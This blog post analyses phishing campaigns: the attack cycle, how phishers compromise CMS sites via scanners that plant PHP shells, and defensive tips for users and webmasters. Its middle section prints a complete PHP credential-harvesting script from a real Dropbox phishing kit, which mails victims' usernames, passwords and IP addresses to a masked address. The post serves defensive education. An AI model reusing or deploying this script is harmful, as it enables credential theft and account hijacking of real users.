Phishing is a social-engineering attack where the attacker entice his victims to give-up their credentials for a given website by impersonating it. Believe it or not phishing campaigns are well organized and follow a very strict playbook. This post aim at shedding some light on how phishing campaign works under the hood, showcase which infrastructure phishers use to steal users credentials and provide advice on how to defend against it.
The phishing cycle

As visible in the schema above the cycle of phishing can be broken down into 5 distinct phases:
-
The phisher finds a vulnerable website and upload his phishing kit. Usually a phishing kit is a copy of the legitimate site login page (Google, Facebook, Dropbox…) modified so that the credentials are posted to a small (PHP) script that sends the stolen credentials to the phisher and logs the victim to the real site. (More on this later in the post.)
-
The phisher lures its victim to his fake login page by sending emails. For example they might ask the victim to login to get free stuff, increase quota or review some sort of issue.
-
The victim visits the phishing page, inputs her login and password. Those credentials are processed by the PHP script that redirects the unsuspecting victims to the real site.
-
The PHP script sends the stolen credentials to an email address (known as a email dropbox) controlled by the phisher.
-
The phisher gets a notification that an email is in his inbox, he logs in, retrieves the stolen credentials and hijacks the victim account.
Note that phishers borrow/steal/reuse as much infrastructure as possible to keep the attack cost low.
Anatomy of a real phishing kit
A phishing kit is most of the time a ripoff of the login page of the targeted website that is modified such that the HTML form element is modified to post the credential entered in the page to a credential stealing script controlled by the attacker instead of the real site. I extracted the credential stealing script displayed below from a phishing kit targeting DropBox. As you can see the code is very basic:
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$time = date("m-d-Y g:i:a");
$msg = "---------------------------------------------------------------------------\n";
$msg .= "Dropbox Login Info by ogaranya\n";
$msg .= "---------------------------------------------------------------------------\n";
$msg .= "Email : ".$_POST['username']."\n";
$msg .= "Password : ".$_POST['password']."\n";
$msg .= "---------------------------------------------------------------------------\n";
$msg .= "Sent from $ip on $time\n";
$msg .= "---------------------------------------------------------------------------\n";
$to = "xxx@gyyy.com";
$subject = "Dr0pB0x Update $ip";
$from = "From: Dr0pB0xxxx@yyy.com";
mail($to,$subject,$msg,$from);
header("Location: http://www.dropbox.com");
?>Example of a phishing kit targeting Dropbox Despite its simplicity this scripts has a few interesting elements:
-
The phisher record the IP address of the victim (line 3). I believe this is used for two things. First phishers use it to know which proxy to use to have an IP address that is similar to the one usually used by the victim. This is done to reduce the risk of being caught by the login risk analysis performed by major online sites. Secondly this might be used by the phishers to know if their phishing kit was detected by various anti-phishing systems as their crawling IPs are usually well known.
-
On line 7 credits info are added to the email. This addition tend to confirm that phishers tends to share/reuse phishing kits. Where/how they exchange those kits is hard to tell as it does not appears to be done in the open (for example looking for ogaranya on Google wont return anything meaningful).
-
On Line 21: after the credential are sent to the phishers (line 19), the script redirect the victim to the real site (https://www.dropbox.com). This is done in an attempts to make the victim less suspicious.
Ironically the phishing kits developed by security professional for testing purpose are far more advanced and complex than the one used in the wild.
Building a robust infrastructure on a budget
While phishers appear unsophisticated (because they dont need to be?) they nevertheless are quite effective at abusing/borrowing services to create an infrastructure that is resilient to takedowns by distributing it as much as possible. The best example of this trend to distribute their infrastructure as much as possible is that todays phishing kits send stolen credentials via email rather than dumping them in log files as it was in the case a few years back. This make the phishing infrastructure more robust because by the time the webmaster of the hacked website cleans up the credentials are long gone. Using emails over log files to record credential also allows the phishers to be faster at compromising accounts as they can leverage the notification system bundled with every mail clients to act quickly when a victim is successfully phished. The use of notifications to react quickly is consistent with our tests at Google that demonstrate that hijackers are very quick at hijacking accounts: 20% of our decoy accounts were accessed within 30 minutes of credential submission to a phishing page, and 50% within 7 hours.
Where phishers host their phishing pages?
For a long time I had strong suspicion that phishers would find sites to put their phishing kits using some kind of vulnerability scanners that were also running on hacked websites. A few weeks ago, I finally got solid evidence of such behavior as in addition of a phishing kit I found hacked sites that also had CMSmap installed.

CMSmap is an open source scanner designed to test the security of CMS including Wordpress and Joomla. This scanner has the nice property to install a backdoor automatically, a PHP shell as wordpress plugin, when it successfully exploit a vulnerability (see screenshot above). Such backdoor makes it very easy for phishers to install their phishing kits and use the compromised server to scan the internet for more vulnerable sites.
What can you do to protect against phishing?
As Internet user
As Internet user the best protection is to use a second factor such as a usb security key or a phone code, for the accounts that are important to you (email, bank, social network). That way even if you are phished your key accounts are safe. Keep also your information up to date so sites can give your account back in case your are hacked. For example you can check your recovery information for Google hereand Twitter here. Try also to have a different password for each site (or at least for the one you care about). Using a password manager like LastPass (the one I use) will make your life easier. Having a distinct password per website ensures that if one of your account is compromised (e.g via phishing or data leaks) the other are safe. Finally when receiving an email make sure to double check that the sender email is from the real domain (e.g xxx@paypal.com). Email authentication technologies (the subject of another blog post) ensure that phishers cant impersonate most of the well known domains so looking at the domain of the sender can help you.
As a webmaster
If you are a webmaster: keep your CMS (wordpress, joomla) up to date to avoid compromised. Use Google webmaster to be notified if your site is hacked. As a secondary precaution if you dont need it disable the php mail() function or block email sending from your server at the firewall level.
If you suspect you might be compromised, you can look for zip files in your web directory (find . | grep zip). CMAP also add a plugin to wordpress so you can check the plugin page to see if you can see it. Let me know if you have ever being phished or what is your best tip to defend against phishing via your favorite social network. To get notified when the next post is online subscribe to my mailing list or follow me on Facebook, Google+ or Twitter.




